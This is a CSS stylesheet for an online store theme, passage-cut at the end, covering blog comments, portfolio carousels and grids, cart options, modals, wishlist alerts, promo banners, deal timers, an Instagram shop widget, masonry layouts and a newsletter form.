.blog-view .post-comments .post-comment > .fieldset {
  margin-bottom: 0;
}
.blog-view .post-comments .title-comment-content {
  margin: 85px 0 35px;
}
.blog-view .post-comments .title-leave-content {
  margin: 50px 0 60px;
}
.blog-view .post-comments .title-cmt {
  font-size: 3rem;
  line-height: 60px;
  font-weight: 700;
  color: #222;
  letter-spacing: -0.025rem;
}
.blog-view .post-comments .comment-list-container .item {
  margin-bottom: 30px;
}
.blog-view .post-comments .comment-list-container .info {
  padding: 17px 0;
}
.blog-view .post-comments .comment-list-container .info .name {
  font-size: 1rem;
  letter-spacing: 0.01rem;
  color: #222;
  font-weight: 700;
}
.blog-view .post-comments .comment-list-container .info .posted-on {
  float: right;
  font-size: 0.75rem;
  letter-spacing: 0.01rem;
  text-transform: uppercase;
  color: #bbb;
}
.blog-view .post-comments .comment-list .blog-load-more-comment a {
  font-style: italic;
  background-repeat: no-repeat;
  background-position: right;
  background-size: 15px;
  padding-right: 50px;
}
.blog-view .post-comments .comment-list .blog-load-more-comment a.loading-style {
  background-image: url('../images/oval.svg');
}
.blog-view .post-comments .comment-list > .blog-post-comment-list-toolbar {
  display: none;
}
.blog-view .post-comments .actions-toolbar {
  margin-left: 0 !important;
}
.blog-view .post-comments .actions-toolbar .primary button.btn-primary {
  padding: .5rem 2.0625rem;
}
.blog-view .post-comments .actions-toolbar .primary button.btn-primary span {
  font-size: 0.75rem;
  letter-spacing: 0.075rem;
}
p .cap {
  font-size: 60px;
  font-weight: 700;
  float: left;
  line-height: 1;
  color: #222;
  margin-right: 11px;
}
/*End Blog Pages*/
/* Portfolio */
.portfolio-category-view .portfolio-content-grid {
  margin-left: -15px;
  margin-right: -15px;
}
.portfolio-category-view .page-wrapper {
  overflow: hidden;
}
.portfolio-category-view.portfolio-list-masonry .page-main .columns,
.portfolio-category-view.portfolio-list-masonry .page-main .frame {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.portfolio-category-view.portfolio-list-masonry .page-main .thumbnail-image img {
  width: 100%;
}
.portfolio-category-view .menu-portfolio .product-tab-menu ul li {
  display: inline-block;
  padding: 0 17px;
}
.portfolio-category-view .menu-portfolio .product-tab-menu ul li a {
  font-size: 1rem;
  letter-spacing: 0.01rem;
  color: #999;
}
.portfolio-category-view .menu-portfolio .product-tab-menu ul li a:hover {
  color: #222;
}
.portfolio-category-view .menu-portfolio .product-tab-menu ul li.active a {
  color: #222;
}
.portfolio-category-view .portfolio-carousel .owl-carousel {
  position: relative;
  border-bottom: 2px solid #eee;
  padding-bottom: 120px;
  margin: 0 auto;
}
.portfolio-category-view .portfolio-carousel .owl-item.active .portfolio-top-content {
  position: relative;
  overflow: hidden;
}
.portfolio-category-view .portfolio-carousel .owl-item.active .portfolio-bottom-content {
  position: absolute;
  bottom: 35px;
  left: 50px;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer {
  overflow: visible;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage {
  transition: all .5s!important;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item {
  opacity: 0.5;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item.active {
  opacity: 1;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item:not(.active) {
  pointer-events: none;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item:not(.active) .portfolio-bottom-content {
  display: none;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .port-thumbnail-image {
  padding-bottom: 55%;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .item {
  margin-bottom: 0;
  position: relative !important;
  display: block !important;
}
.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .item:hover .port-thumbnail-image {
  filter: brightness(1);
  -webkit-filter: brightness(1);
}
.portfolio-category-view .portfolio-carousel .owl-nav {
  cursor: pointer;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev,
.portfolio-category-view .portfolio-carousel .owl-nav .owl-next {
  position: absolute;
  top: 42%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:before,
.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:before {
  font-family: 'Linearicons';
  line-height: 30px;
  font-size: 20px;
  color: #ccc;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:hover:before,
.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:hover:before {
  color: #000;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev {
  left: -70px;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:before {
  content: "\e93b";
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-next {
  right: -70px;
}
.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:before {
  content: "\e93c" !important;
}
.portfolio-category-view .portfolio-carousel .owl-dots {
  overflow: hidden;
  min-width: 100%;
  position: absolute;
  bottom: 0;
}
.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot {
  vertical-align: middle;
  cursor: pointer;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin: 0;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot:hover span,
.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot.active span {
  background-color: #696969;
}
.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot span {
  min-width: 100%;
  height: 3px;
  display: block;
  background-color: transparent;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.portfolio-category-view .portfolio-carousel .portfolio-grid .portfolio-bottom-content .port-title {
  margin-top: 0;
  margin-bottom: 0;
}
.portfolio-category-view .portfolio-bottom-content .category-link > a {
  font-size: 1rem;
  color: #999;
}
.portfolio-category-view .portfolio-bottom-content .port-title {
  font-size: 1.5rem;
  color: #000;
  font-weight: 700;
}
.portfolio-category-view .port-thumbnail-image {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  height: 0;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.portfolio-category-view .category-link > a {
  margin-right: 15px;
}
.portfolio-category-view .portfolio-grid .port-thumbnail-image {
  padding-bottom: 100%;
}
.portfolio-category-view .portfolio-grid .item {
  margin-bottom: 50px;
  overflow: hidden;
}
.portfolio-category-view .portfolio-grid .item:hover .port-thumbnail-image {
  filter: brightness(0.5);
  -webkit-filter: brightness(0.5);
}
.portfolio-category-view .portfolio-grid .item img {
  opacity: 0;
}
.portfolio-category-view .portfolio-grid .portfolio-bottom-content .port-title {
  margin-top: 20px;
  margin-bottom: 5px;
}
.portfolio-category-view .portfolio-masonry {
  margin-bottom: 100px;
}
.portfolio-category-view .portfolio-masonry .item-thumbnail {
  padding: 0;
}
.portfolio-category-view .portfolio-masonry .item-thumbnail .thumbnail-image {
  display: block;
  line-height: 0;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner {
  position: relative;
  overflow: hidden;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1;
  transition: 0.35s;
  -webkit-transition: 0.35s;
  -moz-transition: 0.35s;
  -o-transition: 0.35s;
  opacity: 0;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link i {
  font-size: 36px;
  color: #fff;
  position: absolute;
  top: 30px;
  right: 15px;
  transition: 0.35s;
  -webkit-transition: 0.35s;
  -moz-transition: 0.35s;
  -o-transition: 0.35s;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a,
.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a {
  color: #fff;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom {
  position: absolute;
  left: 0;
  bottom: -30px;
  z-index: 5;
  transition: 0.35s;
  -webkit-transition: 0.35s;
  -moz-transition: 0.35s;
  -o-transition: 0.35s;
  opacity: 0;
  padding: 40px;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title {
  margin-top: 0;
  margin-bottom: 0;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title a {
  font-weight: 700;
  font-size: 1.875rem;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .port-link,
.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .portfolio-bottom {
  opacity: 1;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .portfolio-bottom {
  bottom: 0;
}
.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .port-link i {
  right: 35px;
}
.portfolio-view .title {
  font-size: 2.25rem;
  font-weight: 700;
  line-height: 2rem;
  color: #000;
  text-align: center;
  padding: 105px 0 60px;
}
.portfolio-details .portfolio-view-content {
  margin: 0 auto;
}
.portfolio-details .portfolio-image {
  text-align: center;
}
.portfolio-details .portfolio-info {
  margin: 80px 0;
  border-bottom: 1px solid #bebebe;
  padding-bottom: 18px;
}
.portfolio-details .portfolio-info .portfolio-datetime {
  line-height: 40px;
}
.portfolio-details .portfolio-info .portfolio-datetime .date:after {
  content: '/';
  color: #000;
  padding: 0 10px;
}
.portfolio-details .portfolio-info .portfolio-datetime .date span,
.portfolio-details .portfolio-info .portfolio-datetime .category span {
  color: #000;
  font-size: 0.875rem;
}
.portfolio-details .portfolio-info .portfolio-datetime .category span a {
  position: relative;
  padding: 0 7px;
}
.portfolio-details .portfolio-info .portfolio-datetime .category span a:before {
  content: '';
  color: #000;
  width: 3px;
  height: 3px;
  background: #000;
  border-radius: 100%;
  position: absolute;
  bottom: 3px;
  left: -2px;
}
.portfolio-details .portfolio-info .portfolio-datetime .category span a:first-child:before {
  display: none;
}
.portfolio-details .portfolio-info .sharethis .text-color {
  color: #000;
  font-size: 0.875rem;
  padding-right: 15px;
}
.portfolio-details .description {
  padding: 25px 50px;
}
.portfolio-details .description .text-bold {
  color: #000;
  font-weight: 600;
}
.portfolio-details .description .text-bold p {
  margin-bottom: 1.75rem;
  line-height: 1.75rem;
}
.portfolio-details .description .view-title {
  margin: 100px 0;
}
.portfolio-details .description .view-title .btn.btn-default {
  font-size: 1.5rem;
  letter-spacing: 0.025rem;
  color: #000;
  text-transform: capitalize;
}
.portfolio-details .nav-links {
  padding-top: 130px;
}
.portfolio-details .nav-links .icon_grid:before {
  content: '\e880';
  font-family: 'Linearicons';
  font-style: initial;
  font-size: 2rem;
  color: #000;
  font-weight: 700;
}
.portfolio-details .nav-links i,
.portfolio-details .nav-links .nav {
  font-size: 1.5rem;
  line-height: 36px;
  color: #999;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.portfolio-details .nav-links i:before {
  color: #999;
}
.portfolio-details .nav-links .nav span {
  padding: 0 18px;
  color: #999;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.portfolio-details .nav-links .nav:hover span,
.portfolio-details .nav-links .nav:hover i:before {
  color: #000;
}
/* End Portfolio */
/* Product added Options - Cart */
.product.options > .toggle {
  font-size: 0.875rem;
  color: #969696;
}
.product.options .product.options.list {
  margin: 0;
}
.product.options .product.options.list .label,
.product.options .product.options.list .values {
  margin: 0;
  font-size: 0.8125rem;
  color: #969696;
  display: inline;
}
.product.options .product.options.list .label {
  font-weight: 500;
  color: #000;
}
.product.options .product.options.list .label:after {
  content: ":";
  display: inline-block;
  margin-right: 3px;
}
.product.options .product.options.list .values:after {
  content: "";
  display: block;
  height: 1px;
  margin-top: 3px;
}
.product.options .product.options.list .values .price {
  font-size: 0.8125rem;
}
/* End Product added Options - Cart */
/* Modal Popup Confirm */
.modal-popup.confirm .modal-inner-wrap {
  width: calc(100vw - 30px);
  max-width: 500px;
  border-radius: 10px;
  top: 50%;
  left: 50%;
  margin: 0;
  font-size: 1rem;
  text-align: center;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  right: auto;
}
.modal-popup.confirm .modal-header {
  padding: 1rem;
}
.modal-popup.confirm .modal-footer {
  padding: 1.5rem 1rem;
}
.modal-popup.confirm .action-secondary,
.modal-popup.confirm .action-primary {
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 500;
  border: 1px solid #e4e4e4;
  background-color: #e4e4e4;
  font-family: inherit;
  padding: 0 1.5rem;
  height: 2rem;
  color: #000;
  line-height: 1.9375rem;
}
.modal-popup.confirm .action-secondary:focus,
.modal-popup.confirm .action-secondary:hover {
  background-color: #a2a2a2;
  border-color: #a2a2a2;
}
.modal-popup.confirm .action-primary {
  border: 1px solid #04af04;
  background-color: #04af04;
  color: #fff;
}
.modal-popup.confirm .action-primary:focus,
.modal-popup.confirm .action-primary:hover {
  border: 1px solid green;
  background-color: green;
}
/* End Modal Popup Confirm */
/* Wishlist */
.response_wishlist {
  position: fixed;
  right: 30px;
  top: 120px;
  z-index: 9999;
  max-width: 100%;
  width: 300px;
  padding: 15px 30px;
  color: #fff;
  border-radius: 5px;
  transition: all 300ms;
  opacity: 0;
  visibility: hidden;
  font-size: 0.875rem;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  padding-left: 50px;
}
.response_wishlist:before {
  font-family: "Linearicons";
  position: absolute;
  top: 50%;
  font-size: 24px;
  left: 13px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.response_wishlist.success {
  background-color: #28a745;
}
.response_wishlist.success:before {
  content: "\e959";
}
.response_wishlist.false {
  background-color: #dc3545;
}
.response_wishlist.false:before {
  content: "\e955";
}
.response_wishlist._show {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
.response_wishlist .product_name {
  display: inline;
}
/* End Wishlist */
/* Promo Banner */
.promobanner > a {
  display: block;
  line-height: 0;
}
.promobanner-v1 .promobanner > .text {
  padding: 20px 50px;
}
.promobanner-v1 .promobanner .banner-text {
  font-size: 1rem;
  color: #999999;
}
.promobanner-v1 .promobanner .banner-text .sub-title {
  margin: 0 0 9px;
}
.promobanner-v1 .promobanner .banner-text .title {
  font-size: 3rem;
  color: #222222;
  margin: 0 0 56px;
  line-height: 1;
}
.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default,
.promobanner-v1 .promobanner .banner-text .white-color .action.default {
  color: #ffffff;
  border-color: #ffffff;
}
.promobanner-v1 .promobanner .banner-text .white-color .title {
  color: #ffffff;
}
.promobanner-v1 .top-center.text,
.promobanner-v1 .middle-center.text,
.promobanner-v1 .bottom-center.text {
  min-width: 100%;
}
.promobanner-v2 .promobanner .banner-text {
  padding-top: 29px;
}
.promobanner-v2 .promobanner .banner-text .title {
  font-size: 1.875rem;
  font-weight: 700;
  white-space: nowrap;
}
.promobanner-v2 .promobanner .banner-text .sub-title {
  font-size: 1rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  display: block;
  margin-bottom: 5px;
}
.promobanner-v3 .promobanner .top-left .banner-text {
  padding-left: 70px;
}
.promobanner-v3 .promobanner .banner-text {
  padding-top: 37px;
}
.promobanner-v3 .promobanner .banner-text .title {
  font-size: 1.875rem;
  font-weight: 700;
  white-space: nowrap;
}
.promobanner-v3 .promobanner .banner-text .sub-title {
  font-size: 0.75rem;
  letter-spacing: 0.01em;
  display: block;
  margin-bottom: 2px;
}
.promobanner-v4 .promobanner .banner-text {
  padding: 5px 18px;
}
.promobanner-v4 .promobanner .banner-text .title {
  color: #000;
  font-size: 1.875rem;
  font-weight: 700;
}
.promobanner-v4 .promobanner .banner-text .sub-title {
  font-size: 16px;
  color: #999999;
}
/* ++++++++++++ */
/* Home Default */
/* Single Deal Block */
.single-deal .product-item-details .sub-title {
  color: #999999;
  font-size: 1.125rem;
  margin-bottom: 7px;
}
.single-deal .product-item-details .product-item-name {
  margin: 0;
}
.single-deal .product-item-details .product-item-name + .price-box {
  margin-top: 11px;
}
.single-deal .product-item-details .product-item-name + .product-item-description {
  margin-top: 16px;
}
.single-deal .product-item-details .product-item-name a {
  color: #222222;
  font-weight: 700;
  font-size: 2.25rem;
}
.single-deal .price-box .price {
  font-size: 1.125rem;
}
.single-deal .product-info-label {
  margin-top: 23px;
}
.single-deal .product-info-label .stock,
.single-deal .product-info-label .save-count {
  color: #ffffff;
  font-weight: 700;
  font-size: 0.8125rem;
  display: inline-block;
  padding: 6px 10px;
  border-radius: 3px;
  line-height: 1;
}
.single-deal .product-info-label .stock {
  margin-left: 3px;
}
.single-deal .product-info-label .stock.unavailable {
  background-color: #ff0000;
}
.single-deal .product-info-label .stock.available {
  background-color: #04b104;
}
.single-deal .deal-timer {
  background-color: #fff;
  max-width: 470px;
  width: 100%;
  display: block;
  padding: 15px 0 18px;
  margin: 50px 0 0;
}
.single-deal .deal-timer .countdown:after,
.single-deal .deal-timer .time-note:after {
  content: "";
  display: table;
  clear: both;
}
.single-deal .deal-timer .countdown span,
.single-deal .deal-timer .time-note span {
  display: block;
  float: left;
  width: 25%;
  margin: 0;
  padding: 0 5px;
}
.single-deal .deal-timer .countdown span {
  font-size: 1.875rem;
  color: #222222;
}
.single-deal .deal-timer .time-note span {
  color: #999999;
  font-size: 1rem;
}
.single-deal .note.out-time {
  margin: 20px 0 0;
  font-size: 15px;
  color: #f00;
}
.single-deal .product-item-inner {
  margin-top: 54px;
}
.single-deal .product-reviews-summary {
  margin: 15px 0 0;
}
.single-deal .product-reviews-summary .reviews-actions {
  display: none;
}
.single-deal .product-reviews-summary + .product-item-description {
  margin-top: 17px;
}
.single-deal .rating-summary .rating-result {
  width: 87px;
}
.single-deal .rating-summary .rating-result > span:before,
.single-deal .rating-summary .rating-result:before {
  font-size: 1rem;
}
.single-deal .product-item-description {
  max-width: 470px;
  font-size: 1rem;
  color: #999;
}
.single-deal .product-item-description + .price-box {
  margin-top: 20px;
}
.single-deal .product-item-info.template-2 .product-item-details .sub-title {
  font-size: 12px;
  letter-spacing: 0.075em;
  margin-bottom: 0;
  color: #7cafca;
  text-transform: uppercase;
}
.single-deal .product-item-info.template-2 .product-item-details .product-item-name a {
  font-size: 3rem;
  line-height: 1;
}
.single-deal .product-item-info.template-2 .product-item-details .product-item-description {
  margin-top: 35px;
  letter-spacing: 0.01em;
  line-height: 30px;
}
.single-deal .product-item-info.template-2 .product-item-details .price-box .price {
  font-weight: 700;
}
.single-deal .product-item-info.template-2 .product-item-details .price-box .special-price .price {
  color: #1a1a1a;
}
.single-deal .product-item-info.template-2 .product-item-details .deal-timer {
  margin-top: 15px;
  background-color: transparent;
}
.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span {
  width: 20%;
}
.single-deal .product-item-info.template-2 .product-item-details .deal-timer span {
  text-align: left;
}
.single-deal .product-item-info.template-2 .product-item-details .deal-timer .time-note span {
  line-height: 1;
  width: 20%;
}
.single-deal .product-item-info.template-2 .product-item-details .product-item-inner {
  margin-top: 48px;
}
.single-deal .product-item-info.template-2 .product-item-details .product-item-inner .action.btn-blue {
  display: inline-block;
  padding: 16px 31px;
  color: #fff;
}
/* ++++++++++++ */
/* End Home Default */
/*Home Instagram Shop*/
.instagram-shop .section-title {
  margin: 75px 0 108px;
}
.instagram-shop .section-title .title {
  margin-bottom: 38px;
  letter-spacing: -0.025rem;
  line-height: 3rem;
}
.instagram-shop .section-title .subtitle {
  line-height: 1.875rem;
  color: #666;
}
.instagram-shop .snptwdgt-rtd__ftr.sfx-fade-in {
  visibility: hidden;
  margin: 0;
  padding: 0;
}
.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico {
  background-color: #231c13;
}
.instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico:before {
  font-family: 'Linearicons';
  content: "\e74c";
  font-size: 0.75rem;
}
.instagram-shop .instagram-shop-block .widget-hotspot {
  display: none !important;
}
.instagram-shop .snptwdgt-container .snptwdgt__item .snpt__fauximg {
  cursor: pointer;
}
.instagram-shop .snptwdgt-container .snptwdgt-rtd__fotr {
  height: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  visibility: hidden !important;
  margin: 0 !important;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn {
  background-color: #fff !important;
  border: 2px solid #e6e6e6!important;
  color: #999 !important;
  display: block;
  font-size: 14px;
  height: 34px;
  line-height: 32px;
  overflow: hidden;
  padding: 0;
  position: relative;
  text-align: center;
  width: 34px;
  margin-top: 5px;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn > span {
  display: none;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover {
  border-color: #f68872 !important;
  color: #f68872 !important;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover .snpt-cta-btn_ico {
  background-color: inherit;
  color: inherit;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:after {
  font-family: 'Linearicons';
  content: "\e74d";
  font-size: 18px;
}
body public-modal .hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__price {
  color: #f68872 !important;
  font-weight: 500;
}
body public-modal .hotspot-modal .modal-dialog .chevron {
  top: 48% !important;
  font-size: 20px;
  margin-top: -15px;
  opacity: 0;
}
body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron,
body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron {
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron:before,
body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron:before {
  font-family: 'Linearicons';
  font-size: 20px;
  font-weight: 700;
}
body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron {
  transform: translateX(50px);
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -o-transform: translateX(50px);
}
body public-modal .hotspot-modal .modal-dialog .chevron.next-chevron:before {
  content: "\e93c";
}
body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron {
  transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -o-transform: translateX(-50px);
}
body public-modal .hotspot-modal .modal-dialog .chevron.prev-chevron:before {
  content: "\e93b";
}
body public-modal .hotspot-modal .modal-dialog:hover .chevron {
  opacity: 1;
}
body public-modal .hotspot-modal .modal-dialog:hover .chevron.next-chevron,
body public-modal .hotspot-modal .modal-dialog:hover .chevron.prev-chevron {
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
body .snpt-modal.hotspot-modal .snptico-left-chevron,
body .snpt-modal.hotspot-modal .snptico-right-chevron {
  color: #999 !important;
}
body .snpt-modal.hotspot-modal .ico-close {
  color: #999 !important;
  font-weight: 700 !important;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
body .snpt-modal.hotspot-modal .ico-close:hover {
  color: #f68872 !important;
}
/*End Home Instagram Shop*/
/*Home Masonry*/
.desktop-large-grid .btn-shop {
  margin-top: 28px;
}
.btn-shop {
  color: #000;
  font-size: 1.125rem;
  font-weight: 700;
  text-decoration: underline;
  display: inline-block;
}
.btn-shop:hover {
  text-decoration: underline;
}
.desktop-large-grid .masonry .line .product-item {
  margin-bottom: 0;
  padding-bottom: 100px;
}
@media (min-width: 992px) {
  .mgs-product-tab.masonry .mgs-tab.data.items > .item.content .masonry-grid .product-item:first-child,
  .mgs-product-tab.masonry .mgs-tab.data.items > .item.content .masonry-grid .product-item:nth-child(3) {
    padding-top: 110px;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .mgs-product-tab.masonry .mgs-tab.data.items > .item.content .masonry-grid .product-item:first-child {
    padding-top: 60px;
  }
}
.masonry-gridlayout.products-grid {
  position: relative;
}
.masonry-gridlayout.products-grid:after {
  content: "";
  display: block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  background-image: url('../images/oval.svg');
  background-position: top 100px center;
  background-repeat: no-repeat;
}
.masonry-gridlayout.products-grid .masonry-grid {
  opacity: 0;
  visibility: visible;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.masonry-gridlayout.products-grid .masonry-grid .product-item {
  opacity: 1;
  visibility: visible;
  transform: scale(0.7, 0.7);
  -webkit-transform: scale(0.7, 0.7);
  -moz-transform: scale(0.7, 0.7);
  -o-transform: scale(0.7, 0.7);
  transition: all 500ms linear;
  -webkit-transition: all 500ms linear;
  -moz-transition: all 500ms linear;
  -o-transition: all 500ms linear;
}
.masonry-gridlayout.products-grid .masonry-grid .product-item.enable {
  transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -o-transform: scale(1, 1);
}
.masonry-gridlayout.products-grid .masonry-grid .product-item .product-item-details {
  text-align: center;
}
.masonry-gridlayout.products-grid.masonry-done .masonry-grid {
  opacity: 1;
  visibility: visible;
}
.masonry-gridlayout.products-grid.masonry-done:after {
  content: none;
}
.masonry-item0 .product-top .product-item-photo,
.masonry-item1 .product-top .product-item-photo {
  height: 0px;
  display: block;
  overflow: hidden;
  line-height: 0;
  padding-bottom: 74%;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.masonry-item0 .product-top .product-item-photo img,
.masonry-item1 .product-top .product-item-photo img {
  opacity: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.masonry-item0 .product-top .product-item-photo {
  padding-bottom: 147%;
}
/*End Home Masonry*/
/* Newsletter  */
.newsletter-home.text-center .title-newsletter {
  margin-bottom: 45px;
}
.newsletter-home.text-center .block.newsletter .content {
  max-width: 670px;
  margin: 0 auto;
}
.newsletter-home.text-center .block.newsletter .content .field.newsletter {
  border-bottom: 0;
}
.newsletter-home.text-center .block.newsletter .content .field.newsletter .control::before {
  left: 25px;
}
.newsletter-home.text-center .block.newsletter .content input[type="email"] {
  background-color: #f2f2f2;
  border-radius: 58px;
  padding: 0 120px 0 60px;
}
.newsletter-home.text-center .block.newsletter .content .actions {
  right: 30px;
}
.newsletter-home .title-newsletter .title {
  font-size: 2.25rem;
  font-weight: 700;
}
.newsletter-home .title-newsletter .sub-title {
  font-size: 1rem;
  line-height: 1.3;
  letter-spacing: 0.015em;
  margin-top: 4px;
  padding-left: 4px;
  color: #999;
}
.newsletter-home .block.newsletter {
  width: 100%;
  padding-bottom: 0;
  margin-top: 10px;
}
.newsletter-home .block.newsletter .content {
  position: relative;
}
.newsletter-home .block.newsletter .content .field.newsletter {
  width: 100%;
  border-bottom: 1px solid #eaeaea;
}
.newsletter-home .block.newsletter .content .field.newsletter input[type="email"] {
  border: none;
  line-height: 3.75rem;
  height: 3.625rem;
  padding-left: 45px;
  padding-right: 85px;
  font-size: 0.9375rem;
  letter-spacing: 0.01em;
}
.newsletter-home .block.newsletter .content .field.newsletter input[type="email"]:-internal-autofill-selected {
  background-color: transparent;
}
.newsletter-home .block.newsletter .content .field.newsletter .control::before {
  color: #dedede;
  left: 0;
  top: 50%;
  margin-left: -9px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.newsletter-home .block.newsletter .content .field.newsletter div#newsletter-error {
  position: absolute;
  top: 100%;
  left: 0;
}
.newsletter-home .block.newsletter .content .actions {
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.newsletter-home .block.newsletter .content .actions .action.subscribe.primary {
  background-color: transparent;
  border: none;
  color: #222;
  font-size: 0.75rem;
  padding: 0;
  line-height: 3.875rem;
  letter-spacing: 0.075em;
}
.newsletter-home > .newsletter .block.newsletter .content .field.newsletter .control::before {
  left: 30px;
}
.newsletter-home > .newsletter .block.newsletter .content .field.newsletter input[type="email"] {
  padding-left: 68px;
}
.newsletter-home > .newsletter .block.newsletter .content .actions .action.subscribe.primary {
  padding-right: 30px;
}
/* End  Newsletter  */
/* Instagram  */
.instagram-home .title-instagram-block.panel-block:not(.builder-container) {
  position: static;
}
.instagram-home .title-instagram-block .title-instagram {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 11;
  text-align: center;
  padding: 12px 34px 17px;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transition: all 400ms;
  -webkit-transition: all 400ms;
